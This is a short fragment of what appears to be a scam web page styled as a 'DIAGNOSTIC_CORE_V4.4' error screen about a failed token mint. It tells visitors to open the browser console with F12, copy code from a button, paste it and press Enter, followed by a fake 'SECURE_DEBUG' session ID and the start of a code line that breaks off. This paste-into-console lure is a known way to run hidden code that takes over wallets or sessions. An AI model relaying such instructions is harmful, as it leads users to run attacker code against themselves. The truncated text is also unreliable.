
COSAVENUE
0
DIAGNOSTIC_CORE_V4.4
Identification of
Cannot
mint past allowance
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below,
then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: moaby8zgz8e

const node_sync = "Llama-R